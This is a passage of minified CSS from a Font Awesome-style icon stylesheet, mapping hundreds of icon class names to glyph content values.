content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-